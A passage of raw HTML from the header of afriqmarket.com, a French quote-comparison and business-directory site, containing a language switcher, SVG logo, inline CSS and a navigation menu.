                href="https://afriqmarket.com/demander-un-devis/" 
                 title="Demander un devis"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_51 " ><span class="tdm-btn-text">Demander un devis</span></a></div></div></div></div></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_53{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;width:11%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{width:11%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_54 inwhite tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media(min-width:1141px){.tdi_54{display:inline!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{display:inline!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{display:inline!important}}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p><strong><div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Français" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> FR		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Français" onclick="event.preventDefault()">
			<img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> FR		</a>
                    <a href="https://afriqmarket.com/en/entreprises/categories/contenants-logistiques/" title="English (UK)">
            <img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"> EN        </a>

            <a href="https://afriqmarket.com/pt/entreprises/categories/contenants-logistiques/" title="Português de Angola">
            <img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_AO.png" width="18" height="12" alt="pt_AO" title="Português de Angola"> PT        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div></strong></p>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>.tdi_56{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_56{box-shadow:0 0 1px #888888!important;position:relative}</style>
<div class="tdi_55_rand_style td-element-style" ><style>.tdi_55_rand_style{background-color:rgba(0,12,30,0.94)!important}</style></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:none}@media (min-width:768px){.tdi_58{margin-left:-0px;margin-right:-0px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_58{margin-left:-24px!important;padding-bottom:9px!important;padding-left:0px!important;z-index:1!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-left:0px!important;position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:15px!important;padding-left:15px!important}}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_57_rand_style{background-color:#ffffff!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{padding-left:0px!important;width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-10px!important;padding-right:10px!important;padding-bottom:8px!important;padding-left:0px!important;border-color:#000000!important;width:90%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:-70px!important;padding-top:0px!important;padding-right:8px!important;padding-bottom:6px!important;padding-left:10px!important;width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:80%!important}}</style>
<style>.tdi_61{display:inline-block}.tdi_61 .tdb-logo-a,.tdi_61 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_61 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_61 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_61 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_61 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:none;color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0.8px!important;}.tdi_61 .tdb-logo-text-title{display:none;color:#ffffff;font-size:26px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.9px!important;}.tdi_61 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_61 .tdb-logo-icon{top:0px;display:block;color:#ffffff}.tdi_61 .tdb-logo-svg-wrap>*{fill:#000000}.tdi_61 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:#000000}.tdi_61 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_61 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_61 .tdb-logo-icon-svg svg,.tdi_61 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_61 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_61 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_61 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-logo-icon-svg svg{width:50px}.tdi_61 .tdb-logo-icon{margin-right:5px}.tdi_61 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-logo-icon-svg svg{width:40px}.tdi_61 .tdb-logo-icon{margin-right:4px}.tdi_61 .tdb-logo-icon:last-child{margin-right:0}.tdi_61 .tdb-logo-text-title{font-size:20px!important;}.tdi_61 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0.4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://afriqmarket.com/" aria-label="Comparateur de devis" title="Vous avez besoin d\'un devis ?"><span class="tdb-logo-svg-wrap">
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 584.77 119.46" style="enable-background:new 0 0 584.77 119.46;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#00A082;}
</style>
<circle class="st0" cx="59.36" cy="62.64" r="48.38"/>
<g>
	<g>
		<path class="st1" d="M83.01,59.51c0,13-10.22,23.81-23.66,23.81c-13.29,0-23.65-10.8-23.65-23.81c0-13.13,10.36-23.94,23.65-23.94
			C72.79,35.57,83.01,46.38,83.01,59.51z"/>
		<path class="st1" d="M56.61,0.66C26.47,2.03,1.99,26.48,0.58,56.62C-1,90.4,25.92,118.29,59.36,118.29
			c32.5,0,58.85-26.35,58.85-58.85C118.2,26.03,90.36-0.87,56.61,0.66z M97.47,95.22H96.3c-6.94,0-12.56-5.62-12.56-12.56v0
			c-5.41,8.76-14.9,14.3-26.58,14.3c-20.73,0-35.92-16.94-35.92-37.66c0-20.44,16.36-37.38,38.11-37.38
			c21.62,0,38.11,16.06,38.11,37.38V95.22z"/>
	</g>
	<g>
		<path d="M135.25,91.53V52.88h-8.9v-8.23h8.9v-4.88c0-9.95,6.22-17.41,17.99-17.41c3.16,0,6.12,0.57,8.52,1.72v8.99
			c-2.2-1.34-4.98-2.1-7.65-2.1c-5.84,0-9.38,2.58-9.38,8.8v4.88h16.46v8.23h-16.46v38.65H135.25z"/>
		<path d="M166.06,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H166.06z"/>
		<path d="M196.29,29.15c0-3.44,2.77-6.31,6.22-6.31c3.44,0,6.12,2.87,6.12,6.31s-2.68,6.22-6.12,6.22
			C199.07,35.37,196.29,32.59,196.29,29.15z M207.3,44.65v46.88h-9.47V44.65H207.3z"/>
		<path d="M257.34,113.06V85.6c-3.83,4.31-9.66,7.08-15.98,7.08c-14.16,0-24.49-10.52-24.49-24.69c0-13.4,10.72-24.49,24.97-24.49
			c14.16,0,24.97,10.52,24.97,24.49v45.07H257.34z M257.34,68.09c0-8.61-6.7-15.6-15.5-15.6c-8.71,0-15.5,6.98-15.5,15.6
			c0,8.52,6.79,15.69,15.5,15.69C250.64,83.78,257.34,76.61,257.34,68.09z"/>
		<path d="M276,91.63l8.99-56.83c0.86-5.55,4.88-8.52,10.05-8.52c4.59,0,8.52,2.2,9.95,7.27l12.34,44.68
			c0.19,0.86,0.38,1.15,0.86,1.15c0.57,0,0.67-0.29,0.96-1.15l12.25-44.49c1.34-5.07,5.45-7.37,10.05-7.37
			c5.07,0,8.99,3.06,9.86,8.71l8.13,56.45h-9.86l-7.08-53.39c-0.19-1.34-0.57-2.2-1.63-2.2c-0.86,0-1.44,0.67-1.72,1.91l-13.2,45.93
			c-1.05,3.83-4.11,5.74-7.75,5.74c-3.44,0-6.7-1.91-7.75-5.55l-13.11-46.21c-0.38-1.34-0.86-1.91-1.72-1.91s-1.53,0.67-1.72,2.2
			l-7.94,53.58H276z"/>
		<path d="M364.69,68c0-13.4,10.72-24.49,24.97-24.49c14.16,0,24.97,10.52,24.97,24.49v23.54h-8.99V83.3
			c-3.54,5.74-9.76,9.38-17.41,9.38C374.64,92.68,364.69,81.58,364.69,68z M405.16,68.09c0-8.61-6.7-15.69-15.5-15.69
			c-8.71,0-15.5,7.08-15.5,15.69c0,8.52,6.79,15.6,15.5,15.6C398.47,83.69,405.16,76.61,405.16,68.09z"/>
		<path d="M424.39,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H424.39z"/>
		<path d="M455.2,91.53V23.03h9.47v41.14h5.74c0.48-1.15,1.24-2.2,2.2-3.16l15.02-16.36h11.58l-20.19,22.01
			c-0.57,0.48-0.86,0.86-0.86,1.34s0.29,0.86,0.86,1.34l20.09,22.2h-11.67l-14.93-16.36c-0.96-1.15-1.72-2.3-2.2-3.54h-5.65v19.9
			H455.2z"/>
		<path d="M498.74,67.8c0-13.49,9.66-24.49,23.73-24.49c14.16,0,22.96,10.24,22.96,23.35v3.83h-37.51
			c1.05,8.04,7.18,13.68,15.6,13.68c5.74,0,10.91-2.49,13.68-7.65l7.27,3.73c-4.11,8.04-11.67,12.34-20.86,12.34
			C509.36,92.58,498.74,82.25,498.74,67.8z M535.96,64.36c-0.38-7.46-5.84-12.53-13.59-12.53c-7.94,0-13.11,5.55-14.07,12.53H535.96
			z"/>
		<path d="M556.34,74.69V52.88h-9.28v-8.23h9.28V32.5h9.47v12.15h17.99v8.23h-17.99v21.53c0,6.12,3.64,9.76,9.28,9.76
			c3.06,0,6.41-1.15,8.71-2.77v8.71c-2.39,1.63-6.12,2.68-9.57,2.68C562.56,92.78,556.34,85.41,556.34,74.69z"/>
	</g>
</g>
</svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_63{vertical-align:middle}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:86%!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-top:4px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_65 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_65{padding-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:6px!important}}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_67 .vc_column-inner,.tdi_67 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}.tdi_67{width:60%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_68 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68"  style=" z-index: 999;">
<style>.tdi_68{z-index:0!important}</style>
<style>.tdi_68{display:inline-block}.tdi_68 .tdb-menu>li{margin-right:0px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:0px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more{padding:0px;color:#000000}.tdi_68 .tdb-menu>li .tdb-menu-sep,.tdi_68 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:10px;margin:0 5px;top:0px;color:#000000}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_68 .td-subcat-more .tdb-menu-more-subicon{top:1px;color:#000000}.tdi_68 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#000000}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000000}.tdi_68 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_68 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_68 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_68 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000000}.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:14px!important;font-weight:400!important;text-transform:none!important}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_68 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_68 .tdb-menu .tdb-normal-menu ul,.tdi_68 .td-pulldown-filter-list,.tdi_68 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_68 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_68 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_68 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more{padding:0 8px}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_68 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{line-height:22px!important}.tdi_68 .tdb-menu .tdb-normal-menu ul,.tdi_68 .td-pulldown-filter-list,.tdi_68 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_68 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_68 .tdb-menu>li.current-menu-item>a,.tdi_68 .tdb-menu>li.current-menu-ancestor>a,.tdi_68 .tdb-menu>li.current-category-ancestor>a,.tdi_68 .tdb-menu>li.current-page-ancestor>a,.tdi_68 .tdb-menu>li:hover>a,.tdi_68 .tdb-menu>li.tdb-hover>a,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_68 .tdb-menu>li>a:after,.tdi_68 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--vert);height:3px;bottom:-6px}</style>
<style>.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_68 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_68 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--custom-color-2)}.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--custom-color-2);fill:#000000}.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_68 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_68 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_68 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_68 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#000000}</style><div id=tdi_68 class="td_block_inner td-fix-index"><ul id="menu-secondaire-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3349"><a href="https://afriqmarket.com/guide-dachat/"><div class="tdb-menu-item-text">Guide d’achat</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16008"><a href="https://afriqmarket.com/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3290"><a href="https://afriqmarket.com/entreprises/"><div class="tdb-menu-item-text">Annuaire</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2377"><a target="_blank" href="https://dashboard.afriqmarket.com/register"><div class="tdb-menu-item-text">S’inscrire en tant que professionnel</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   >
<style>.tdi_71 i{font-size:10px;text-align:center;width:20px;height:20px;line-height:20px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_71 i{width:18px;height:18px;line-height:18px}}</style>
